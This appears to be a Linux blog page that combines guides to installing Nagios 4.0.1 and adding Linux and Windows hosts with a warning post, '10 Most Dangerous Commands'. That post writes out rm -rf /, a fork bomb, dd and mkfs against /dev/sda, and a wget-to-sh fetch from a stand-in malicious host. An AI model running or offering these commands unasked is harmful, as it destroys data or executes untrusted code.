LINUX


Thursday 26 December 2013

Nagios 4.0.1 Released – Install on RHEL/CentOS 6.x/5.x and Fedora 19/18/17

Nagios is an awesome Open Source monitoring tool, its provides you more comprehensive monitoring environment to always keep an eye on your all machines / networks whether you are in a your data center or just your small labs.
With Nagios, you can monitor your remote hosts and their services remotely on a single window. It shows warnings and indicates if something goes wrong in your servers which eventually helps us to detect some problems before they occur. It helps us to reduce downtime and business losses.
Recently, Nagios released its latest versions Nagios 4.0.1 on 15th October 2013, and its latest stable release of Nagios plugins 1.5.
This article is intended to guide you with easy instructions on how to install latest Nagios 4.0.1 from source (tarball) on RHEL 6.4/6.3/6.2/6.1/6/5.8, CentOS 6.4/6.3/6.2/6.1/6/5.8 and Fedora 19,18,17,16,15,14,13,12 distributions. Within 30 minutes you will be monitoring your local machine, no any advanced installation procedure only basic installation that will work 100% on most of the today’s Linux servers.
Please Note: The installation instructions were shown in here are written based on CentOS 6.4 Linux distribution.

Installing Nagios 4.0.1 and Nagios Plugin 1.5

If you follow these instructions correctly, you will end up with following information.
  1. Nagios and its plugins will be installed under /usr/local/nagios directory.
  2. Nagios will be configured to monitor few services of your local machine (Disk Usage, CPU Load, Current Users, Total Processes, etc.)
  3. Nagios web interface will be available at http://localhost/nagios

Step 1: Install Required Dependencies

We need to install Apache, PHP and some libraries like gcc, glibc, glibc-common and GD libraries and its development libraries before installing Nagios 4.0.1 with source. And to do so we can use yum default package installer.
[root@tecmint]# yum install -y httpd php gcc glibc glibc-common gd gd-devel make net-snmp  (RedHat / CentOS)

Step 2: Create Nagios User and Group

Create a new nagios user and nagcmd group account and set a password.
[root@tecmint]# useradd nagios
[root@tecmint]# groupadd nagcmd
Next, add both the nagios user and the apache user to the nagcmd group.
[root@tecmint]# usermod -G nagcmd nagios
[root@tecmint]# usermod -G nagcmd apache

Step 3: Download Nagios Core 4.0.1 and Nagios Plugin 1.5

Create a directory for your Nagios installation and all its future downloads.
[root@tecmint]# mkdir /root/nagios
[root@tecmint]# cd /root/nagios
Now download latest Nagios Core 4.0.1 and Nagios plugins 1.5 packages with wget command.
[root@tecmint nagios~]# wget http://prdownloads.sourceforge.net/sourceforge/nagios/nagios-4.0.1.tar.gz
[root@tecmint nagios~]# wget https://www.nagios-plugins.org/download/nagios-plugins-1.5.tar.gz

Step 4: Extract Nagios Core and its Plugins

We need to extract downloaded package with tar command as follows.
[root@tecmint nagios~]# tar –xvf nagios-4.0.1.tar.gz
[root@tecmint nagios~]# tar –xvf nagios-plugins-1.5.tar.gz
When you extract these tarballs with tar command, two new folders will appear in that directory.
[root@tecmint nagios ~]# ll
total 3712
drwxrwxr-x 18 root root    4096 Oct 17 03:28 nagios-4.0.1
-rw-r--r--  1 root root 1695367 Oct 15 19:49 nagios-4.0.1.tar.gz
drwxr-xr-x 15  200  300    4096 Oct 14 10:18 nagios-plugins-1.5
-rw-r--r--  1 root root 2428258 Oct  2 11:27 nagios-plugins-1.5.tar.gz

Configure Nagios Core

Now, first we will configure Nagios Core and to do so we need to go to Nagios directory and run configure file and if everything goes fine, it will show the output in the end as sample output. Please see below.
[root@tecmint nagios~]# cd nagios-4.0.1
[root@tecmint nagios-4.0.1 ]# ./configure --with-command-group=nagcmd
Sample output:
Nagios executable:  nagios
        Nagios user/group:  nagios,nagios
       Command user/group:  nagios,nagcmd
             Event Broker:  yes
        Install ${prefix}:  /usr/local/nagios
    Install ${includedir}:  /usr/local/nagios/include/nagios
                Lock file:  ${prefix}/var/nagios.lock
   Check result directory:  ${prefix}/var/spool/checkresults
           Init directory:  /etc/rc.d/init.d
  Apache conf.d directory:  /etc/httpd/conf.d
             Mail program:  /bin/mail
                  Host OS:  linux-gnu

 Web Interface Options:
 ------------------------
                 HTML URL:  http://localhost/nagios/
                  CGI URL:  http://localhost/nagios/cgi-bin/
 Traceroute (used by WAP):  /bin/traceroute

Review the options above for accuracy.  If they look okay,
type 'make all' to compile the main program and CGIs.
Now, after configuring we need to Compile and install all the binaries with make command and make install command will install all the needed libraries in your machine and we can proceed further.
[root@tecmint nagios-4.0.1 ]# make all
[root@tecmint nagios-4.0.1 ]# make install
Sample output:
*** Main program, CGIs and HTML files installed ***

You can continue with installing Nagios as follows (type 'make'
without any arguments for a list of all possible options):

  make install-init
     - This installs the init script in /etc/rc.d/init.d

  make install-commandmode
     - This installs and configures permissions on the
       directory for holding the external command file

  make install-config
     - This installs sample config files in /usr/local/nagios/etc
Following command will install the init scripts for Nagios.
[root@tecmint nagios-4.0.1 ]# make install-init
To make nagios work from command line we need to install command-mode.
[root@tecmint nagios-4.0.1 ]# make install-commandmode
Next, install sample nagios files, please run following command.
[root@tecmint nagios-4.0.1 ]# make install-config
Sample output:
/usr/bin/install -c -m 775 -o nagios -g nagios -d /usr/local/nagios/etc
/usr/bin/install -c -m 775 -o nagios -g nagios -d /usr/local/nagios/etc/objects
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/nagios.cfg /usr/local/nagios/etc/nagios.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/cgi.cfg /usr/local/nagios/etc/cgi.cfg
/usr/bin/install -c -b -m 660 -o nagios -g nagios sample-config/resource.cfg /usr/local/nagios/etc/resource.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/templates.cfg /usr/local/nagios/etc/objects/templates.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/commands.cfg /usr/local/nagios/etc/objects/commands.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/contacts.cfg /usr/local/nagios/etc/objects/contacts.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/timeperiods.cfg /usr/local/nagios/etc/objects/timeperiods.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/localhost.cfg /usr/local/nagios/etc/objects/localhost.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/windows.cfg /usr/local/nagios/etc/objects/windows.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/printer.cfg /usr/local/nagios/etc/objects/printer.cfg
/usr/bin/install -c -b -m 664 -o nagios -g nagios sample-config/template-object/switch.cfg /usr/local/nagios/etc/objects/switch.cfg

*** Config files installed ***

Remember, these are *SAMPLE* config files.  You'll need to read
the documentation for more information on how to actually define
services, hosts, etc. to fit your particular needs.

Step 5: Customizing Nagios Configuration

Open the “contacts.cfg” file with your choice of editor and set the email address associated with the nagiosadmin contact definition to receiving email alerts.
# vi /usr/local/nagios/etc/objects/contacts.cfg
Sample Output
###############################################################################
###############################################################################
#
# CONTACTS
#
###############################################################################
###############################################################################

# Just one contact defined by default - the Nagios admin (that's you)
# This contact definition inherits a lot of default values from the 'generic-contact'
# template which is defined elsewhere.

define contact{
       contact_name                    nagiosadmin             ; Short name of user
       use                             generic-contact         ; Inherit default values from generic-contact template (defined above)
       alias                           Nagios Admin            ; Full name of user

       email                           tecmint@tecmint.com     ; *** CHANGE THIS TO YOUR EMAIL ADDRESS ****
       }

Step 6: Install and Configure Web Interface for Nagios

We are done with all configuration in the backend, now we will configure Web Interface For Nagios with following command. The below command will Configure Web interface for Nagios and a web admin user will be created “nagiosadmin”.
[root@tecmint nagios-4.0.1 ]# make install-webconf
In this step, we will be creating a password for “nagiosadmin”. After executing this command, please provide a password twice and keep it remember because this password will be used when you login in the Nagios Web interface.
[root@tecmint nagios-4.0.1]# htpasswd -s -c /usr/local/nagios/etc/htpasswd.users nagiosadmin
New password:
Re-type new password:
Adding password for user nagiosadmin
Restart Apache to make the new settings take effect.
[root@tecmint ]# service httpd start (On RedHat / CentOS)
[root@tecmint ]# systemctl start httpd.service (On Fedora)

Step 7: Compile and Install Nagios Plugin

We have downloaded nagios plugins in /root/nagios, Go there and configure and install it as directed below.
[root@tecmint nagios]# cd /root/nagios
[root@tecmint nagios]# cd nagios-plugins-1.5
[root@tecmint nagios]# ./configure --with-nagios-user=nagios --with-nagios-group=nagios
[root@tecmint nagios]# make
[root@tecmint nagios]# make install

Step 8: Verify Nagios Configuration Files

Now we are all done with Nagios configuration and its time to verify it and to do so please insert following command. If everything goes smooth it will show up similar to below output.
[root@tecmint nagios]# /usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg
Sample Output
/usr/bin/install -c -m 644 sample-config/httpd.conf /etc/httpd/conf.d/nagios.conf

*** Nagios/Apache conf file installed ***

 /usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg
...
...
Total Warnings: 0
Total Errors:   0

Step 9: Add Nagios Services to System Startup

To make Nagios work across reboots, we need to add nagios and httpd with chkconfig command.
[root@tecmint ]# chkconfig --add nagios
[root@tecmint ]# chkconfig --level 35 nagios on
[root@tecmint ]# chkconfig --add httpd
[root@tecmint ]# chkconfig --level 35 httpd on
Restart Nagios to make the new settings take effect.
[root@tecmint ]# service nagios start (On RedHat / CentOS)
[root@tecmint ]# systemctl start nagios.service (On Fedora)

Step 10: Login to the Nagios Web Interface


Your nagios is ready to work, please open it in your browser with “http://Your-server-IP-address/nagios” or “http://FQDN/nagios” and Provide the username “nagiosadmin” and password.
Nagios Login
Nagios Login

Nagios Web Interface


Host View
Nagios Host View
Nagios Host View
Nagios Overview
Nagios Overview
Nagios Overview

Service View
Nagios Services
Nagios View Services

Process View
Nagios Process View
Process View
Congratulations! You’ve successfully installed and configured Nagios and its Plugins. You’ve just begin your journey into monitoring.

Upgrade Nagios 3.x to Nagios 4.0.1

If you are already running an older version of Nagios, you can upgrade it anytime. To do so, you just need to download the latest tar archive of it and configure it as shown below.
[root@tecmint ]# service nagios stop
[root@tecmint ]# tar –zxvf nagios-4.0.1.tar.gz
[root@tecmint ]# cd nagios-4.0.1
[root@tecmint ]# ./configure
[root@tecmint ]# make all
[root@tecmint ]# make install
[root@tecmint ]# service nagios start
That’s it for now, in my upcoming articles, I will show you how to add Linux, Windows, Printers, Switches and Devices to Nagios monitoring Server. If you’re having any trouble while installing, please do contact us via comments.
10 Most Dangerous Commands You Should Never Execute on Linux

1. rm -rf Command

The rm -rf command is one of the fastest way to delete a folder and its contents. But a little typo or ignorance may result into unrecoverable system damage. The some of options used with rm command are.
  1. rm command in Linux is used to delete files.
  2. rm -r command deletes the folder recursively, even the empty folder.
  3. rm -f command removes ‘Read only File’ without asking.
  4. rm -rf / : Force deletion of everything in root directory.
  5. rm -rf * : Force deletion of everything in current directory/working directory.
  6. rm -rf . : Force deletion of current folder and sub folders.
Hence, be careful when you are executing rm -rf command. To overcome accidental delete of file by ‘rm‘ command, create an alias of ‘rm‘ command as ‘rm -i‘ in “.bashrc” file, it will ask you to confirm every deletion.

2. :(){:|:&};: Command

The above is actually a fork bomb. It operates by defining a function called ‘:‘, which calls itself twice, once in the foreground and once in the background. It keeps on executing again and again till the system freezes.
:(){:|:&};:

3. command > /dev/sda

The above command writes the output of ‘command‘ on the block /dev/sda. The above command writes raw data and all the files on the block will be replaced with raw data, thus resulting in total loss of data on the block.

4. mv folder /dev/null

The above command will move ‘folder‘ to /dev/null. In Linux /dev/null or null device is a special file that discards all the data written to it and reports that write operation succeed.
# mv /home/user/* /dev/null
The above command will move all the contents of a User directory to /dev/null, which literally means everything there was sent to blackhole (null).

5. wget http://malicious_source -O- | sh

The above command will download a script from a malicious source and then execute it. Wget command will download the script and sh will execute the downloaded script.
Note: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source.

6. mkfs.ext3 /dev/sda

The above command will format the block ‘sda’ and you would surely be knowing that after execution of the above command your Block (Hard Disk Drive) would be new, BRAND NEW! Without any data, leaving your system into unrecoverable stage.

7. > file

The above command is used to flush the content of file. If the above command is executed with a typo or ignorance like “> xt.conf” will write the configuration file or any other system or configuration file.

8. ^foo^bar

This command, as described in our 10 Lesser Known Linux Commands, is used to edit the previous run command without the need of retyping the whole command again. But this can really be troublesome if you didn’t took the risk of thoroughly checking the change in original command using ^foo^bar command.

9. dd if=/dev/random of=/dev/sda

The above command will wipe out the block sda and write random junk data to the block. Of-course! Your system would be left at inconsistent and unrecoverable stage.

10. Hidden the Command

The below command is nothing but the first command above (rm -rf). Here the codes are hidden in hex so that an ignorant user may be fooled. Running the below code in your terminal will wipe your root partition.
This command here shows that the threat may be hidden and not normally detectable sometimes. You must be aware of what you are doing and what would be the result. Don’t compile/run codes from an unknown source.

How to Add Linux Host to Nagios Monitoring Server Using NRPE Plugin

how to install and configure latest Nagios Core 4.0.1 on CentOS 6.4 server. In this article we will show you how to add Remote Linux machine and it’s services to Nagios Monitoring host using NRPE agent.
We hope you already having Nagios installed and running properly. If not, please use the following installation guide to install it on the system.
  1. Nagios 4.0.1 Installation Guide on RHEL/CentOS 6.x/5.x & Fedora 19/18/17
  2. How to Add Windows Host to Nagios Monitoring Server
Once you’ve installed, you can proceed further to install NRPE agent on your Remote Linux host. Before heading further, let us give you a short description about NRPE.

What is NRPE?

The NRPE (Nagios Remote Plugin Executor) plugin allows you to monitor any remote Linux/Unix services or network devices. This NRPE add-on allows Nagios to monitor any local resources like CPU load, Swap, Memory usage, Online users, etc. on remote Linux machines. After all, these local resources are not mostly exposed to external machines, an NRPE agent must be installed and configured on the remote machines.
Note: The NRPE addon requires that Nagios Plugins must be installed on the remote Linux machine. Without these, the NRPE daemon will not work and will not monitor anything.

Installation of NRPE Plugin

To use the NRPE, you will need to do some additional tasks on both the Nagios Monitoring Host and Remote Linux Host that the NRPE installed on. We will be covering both the installation parts separately.
We assume that you are installing the NRPE on a host that supports TCP wrappers and Xinted daemon installed on it. Today, most of the modern Linux distributions have these two installed by default. If not, we will install it later during the installation when required.

On Remote Linux Host

Please use the below instructions to install Nagios Plugins and NRPE daemon on the Remote Linux Host.
Step 1: Install Required Dependencies
We need to install required libraries like gcc, glibc, glibc-common and GD and its development libraries before installing.
[root@tecmint]# yum install -y gcc glibc glibc-common gd gd-devel make net-snmp openssl-devel
Step 2: Create Nagios User
Create a new nagios user account and set a password.
[root@tecmint]# useradd nagios
[root@tecmint]# passwd nagios
Step 3: Install the Nagios Plugins
Create a directory for installation and all its future downloads.
[root@tecmint]# cd /root/nagios
Now download latest Nagios Plugins 1.5 package with wget command.
[root@tecmint nagios~]# wget https://www.nagios-plugins.org/download/nagios-plugins-1.5.tar.gz
Step 4: Extract Nagios Plugins
Run the following tar command to extract the source code tarball.
[root@tecmint nagios~]# tar –xvf nagios-plugins-1.5.tar.gz
After, extracting one new folder will appear in that directory.
[root@tecmint nagios ~]# ll

drwxr-xr-x 15    200    300    4096 Oct  2 20:57 nagios-plugins-1.5
-rw-r--r--  1 root   root   2428258 Oct  2 20:57 nagios-plugins-1.5.tar.gz
Step 5: Compile and Install Nagios Plugins
Next, compile and install using following commands
[root@tecmint nagios]# cd nagios-plugins-1.5
[root@tecmint nagios]# ./configure 
[root@tecmint nagios]# make
[root@tecmint nagios]# make install
Set the permissions on the plugin directory.
[root@tecmint nagios]# chown nagios.nagios /usr/local/nagios
[root@tecmint nagios]# chown -R nagios.nagios /usr/local/nagios/libexec
Step 6: Install Xinetd
Most of the systems, its by default installed. If not, install xinetd package using following yum command.
[root@tecmint nagios]# yum install xinetd
Step 7: Install NRPE Plugin
Download latest NRPE Plugin 2.15 packages with wget command.
[root@tecmint]# cd /root/nagios
[root@tecmint]# wget http://garr.dl.sourceforge.net/project/nagios/nrpe-2.x/nrpe-2.15/nrpe-2.15.tar.gz
Unpack the NRPE source code tarball.
[root@tecmint]# tar xzf nrpe-2.15.tar.gz
[root@tecmint]# cd nrpe-2.15
Compile and install the NRPE addon.
[root@tecmint]# ./configure
[root@tecmint]# make all
Next, install the NRPE plugin daemon, and sample daemon config file.
[root@tecmint]# make install-plugin
[root@tecmint]# make install-daemon
[root@tecmint]# make install-daemon-config
Install the NRPE daemon under xinetd as a service.
[root@tecmint]# make install-xinetd
Now open /etc/xinetd.d/nrpe file and add the localhost and IP address of the Nagios Monitoring Server.
only_from = 127.0.0.1 localhost <nagios_ip_address>
Next, open /etc/services file add the following entry for the NRPE daemon at the bottom of the file.
nrpe            5666/tcp                 NRPE
Restart the xinetd service.
[root@tecmint]# service xinetd restart
Step 8: Verify NRPE Daemon Locally
Run the following command to verify the NRPE daemon working correctly under xinetd.
[root@tecmint]# netstat -at | grep nrpe

tcp        0      0 *:nrpe                      *:*                         LISTEN
If you get output similar to above, means it working correctly. If not, make sure to check the following things.
  1. Check you’ve added nrpe entry correctly in /etc/services file
  2. The only_from contains an entry for “nagios_ip_address” in the /etc/xinetd.d/nrpe file.
  3. The xinetd is installed and started.
  4. Check for the errors in the system log files for about xinetd or nrpe and fix those problems.
Next, verify the NRPE daemon is functioning properly. Run the “check_nrpe” command that was installed earlier for testing purposes.
[root@tecmint]# /usr/local/nagios/libexec/check_nrpe -H localhost
You will get a following string on the screen, it shows you what version of NRPE is installed:
NRPE v2.15
Step 9: Configure Firewall Rules
Make sure that the Firewall on the local machine will allow the NRPE daemon to be accessed from remote servers. To do this, run the following iptables command.
[root@tecmint]# iptables -A INPUT -p tcp -m tcp --dport 5666 -j ACCEPT
Run the following command to Save the new iptables rule so it will survive at system reboots.
[root@tecmint]# service iptables save
Step 10: Customize NRPE commands
The default NRPE configuration file that got installed has several command definitions that will be used to monitor this machine. The sample configuration file located at.
[root@tecmint]# vi /usr/local/nagios/etc/nrpe.cfg
The following are the default command definitions that are located at the bottom of the configuration file. For the time being, we assume you are using these commands. You can check them by using the following commands.
# /usr/local/nagios/libexec/check_nrpe -H localhost -c check_users

USERS OK - 1 users currently logged in |users=1;5;10;0
# /usr/local/nagios/libexec/check_nrpe -H localhost -c check_load

OK - load average: 3.90, 4.37, 3.94|load1=3.900;15.000;30.000;0; load5=4.370;10.000;25.000;0; load15=3.940;5.000;20.000;0;
# /usr/local/nagios/libexec/check_nrpe -H localhost -c check_hda1

DISK OK - free space: /boot 154 MB (84% inode=99%);| /boot=29MB;154;173;0;193
# /usr/local/nagios/libexec/check_nrpe -H localhost -c check_total_procs

PROCS CRITICAL: 297 processes
# /usr/local/nagios/libexec/check_nrpe -H localhost -c check_zombie_procs

PROCS OK: 0 processes with STATE = Z
You can edit and add new command definitions by editing the NRPE config file. Finally, you’ve successfully installed and configured NRPE agent on the Remote Linux Host. Now it’s time to install a NRPE component and add some services on your Nagios Monitoring Server

On Nagios Monitoring Server

Now login into your Nagios Monitoring Server. Here you will need to do following things:
  1. Install the check_nrpe plugin.
  2. Create a Nagios command definition using the check_nrpe plugin.
  3. Create Nagios host and add service definitions for monitoring the remote Linux host.
Step 1: Install NRPE Plugin
Go to the nagios download directory and download latest NRPE Plugin with wget command.
[root@tecmint]# cd /root/nagios
[root@tecmint]# wget http://garr.dl.sourceforge.net/project/nagios/nrpe-2.x/nrpe-2.15/nrpe-2.15.tar.gz
Unpack the NRPE source code tarball.
[root@tecmint]# tar xzf nrpe-2.15.tar.gz
[root@tecmint]# cd nrpe-2.15
Compile and install the NRPE addon.
[root@tecmint]# ./configure
[root@tecmint]# make all
[root@tecmint]# make install-daemon
Step 2: Verify NRPE Daemon Remotely
Make sure that the check_nrpe plugin can communicate with the NRPE daemon on the remote Linux host. Add the IP address in the command below with the IP address of your Remote Linux host.
[root@tecmint]# /usr/local/nagios/libexec/check_nrpe -H <remote_linux_ip_address>
You will get a string back that shows you what version of NRPE is installed on the remote host, like this:
NRPE v2.15
If your receive a plugin time-out error, then check the following things.
  1. Make sure your firewall isn’t blocking the communication between the remote host and the monitoring host.
  2. Make sure that the NRPE daemon is installed correctly under xinetd.
  3. Make sure that the remote Linux host firewall rules blocking the monitoring server from communicating to the NRPE daemon.

Adding Remote Linux Host to Nagios Monitoring Server

To add a remote host you need to create a two new files “hosts.cfg” and “services.cfg” under “/usr/local/nagios/etc/” location.
[root@tecmint]# cd /usr/local/nagios/etc/
[root@tecmint]# touch hosts.cfg
[root@tecmint]# touch services.cfg
Now add these two files to main Nagios configuration file. Open nagios.cfg file with any editor.
[root@tecmint]# vi /usr/local/nagios/etc/nagios.cfg
Now add the two newly created files as shown below.
# You can specify individual object config files as shown below:
cfg_file=/usr/local/nagios/etc/hosts.cfg
cfg_file=/usr/local/nagios/etc/services.cfg
Now open hosts.cfg file and add the default host template name and define remote hosts as shown below. Make sure to replace host_name, alias and address with your remote host server details.
[root@tecmint]# vi /usr/local/nagios/etc/hosts.cfg
## Default Linux Host Template ##
define host{
name                            linux-box               ; Name of this template
use                             generic-host            ; Inherit default values
check_period                    24x7        
check_interval                  5       
retry_interval                  1       
max_check_attempts              10      
check_command                   check-host-alive
notification_period             24x7    
notification_interval           30      
notification_options            d,r     
contact_groups                  admins  
register                        0                       ; DONT REGISTER THIS - ITS A TEMPLATE
}

## Default
define host{
use                             linux-box               ; Inherit default values from a template
host_name                       tecmint          ; The name we're giving to this server
alias                           CentOS 6                ; A longer name for the server
address                         5.175.142.66            ; IP address of Remote Linux host
}
Next open services.cfg file add the following services to be monitored.
[root@tecmint]# vi /usr/local/nagios/etc/services.cfg
define service{
        use                     generic-service
        host_name               tecmint
        service_description     CPU Load
        check_command           check_nrpe!check_load
        }

define service{
        use                     generic-service
        host_name               tecmint
        service_description     Total Processes
        check_command           check_nrpe!check_total_procs
        }

define service{
        use                     generic-service
        host_name               tecmint
        service_description     Current Users
        check_command           check_nrpe!check_users
        }

define service{
        use                     generic-service
        host_name               tecmint
        service_description     SSH Monitoring
        check_command           check_nrpe!check_ssh
        }

define service{
        use                     generic-service
        host_name               tecmint
        service_description     FTP Monitoring
        check_command           check_nrpe!check_ftp
        }
Now NRPE command definition needs to be created in commands.cfg file.
[root@tecmint]# vi /usr/local/nagios/etc/objects/commands.cfg
Add the following NRPE command definition at the bottom of the file.
###############################################################################
# NRPE CHECK COMMAND
#
# Command to use NRPE to check remote host systems
###############################################################################

define command{
        command_name check_nrpe
        command_line $USER1$/check_nrpe -H $HOSTADDRESS$ -c $ARG1$
        }
Finally, verify Nagios Configuration files for any errors.
[root@tecmint]# /usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg

Total Warnings: 0
Total Errors:   0
Restart Nagios:
[root@tecmint]# service nagios restart
That’s it. Now go to Nagios Monitoring Web interface at “http://Your-server-IP-address/nagios” or “http://FQDN/nagios” and Provide the username “nagiosadmin” and password. Check that the Remote Linux Host was added and is being monitored.
Nagios Remote Host Monitoring

How to Add Windows Host to Nagios Monitoring Server

how to monitor Windows machines “private” services such as CPU load, Disk usage, Memory usage, Services, etc. For this, we required to install an NSClient++ addon on the Windows machine. The addon acts a proxy between the Windows machine and Nagios and monitors actual services by communicating with the check_nt plugin. The check_nt plugin already installed on the Nagios Monitoring Server, if you followed our Nagios installation guide.
We assume that you’ve already installed and configured Nagios server according to our following guides.
  1. How to Install Nagios 4.0.1 on RHEL/CentOS 6.x/5.x and Fedora 19/18/17
  2. Add Linux Host to Nagios Monitoring Server
To monitor Windows Machines you will need to follow several steps and they are:
  1. Install NSClient++ addon on the Windows Machine.
  2. Configure Nagios Server for monitoring Windows Machine.
  3. Add new host and service definitions for Windows machine monitoring.
  4. Restart the Nagios Service.
To make this guide simple and easier, a few of configuration already done for you in the Nagios installation.
  1. A check_nt command definition already added to the command.cfg file. This definition command is used by check_nt plugin to monitor Windows services.
  2. A windows-server host template already created in the templates.cfg file. This template allows you to add new Windows host definitions.
The above two files “command.cfg” and “templates.cfg” files can be found at /usr/local/nagios/etc/objects/ directory. You can modify and add your own definitions that suits your requirement. But, I’d recommend you to follow the instructions described in this article and you will be successfully monitoring your windows host in less than 20 minutes.

Step 1: Installing NSClient++ Agent on Windows Machine

Please use the below instructions to install NSClient++ Agent on the Remote Windows Host. First download the latest stable version NSClient++ 0.3.1 addon source files, which can be found at below link.
  1. http://sourceforge.net/projects/nscplus/
Once you’ve downloaded latest stable version, unzip the NSClient++ files into a new C:\NSClient++ directory.
Now open a MS-DOS command prompt from the Start Screen –> Run –> type ‘cmd‘ and press enter and change to the C:\NSClient++ directory.
C:\NSClient++
Next, register the NSClient++ service on the system with the following command.
nsclient++ /install
Finally, install the NSClient++ systray with the following command.
nsclient++ SysTray

Open the Windows Services Manager and right click on NSClient go to Properties and then ‘Log On‘ tab and click the check box that says “Allow service to interact with the desktop“. If it isn’t already allowed, please check the box to allow it to.
Install NSClient++
Install NSClient++
Open NSC.INI file located at C:\NSClient++ directory and uncomment all the modules defined in the “modules” section, except for CheckWMI.dll and RemoteConfiguration.dll.
[modules]
;# NSCLIENT++ MODULES
;# A list with DLLs to load at startup.
;  You will need to enable some of these for NSClient++ to work.
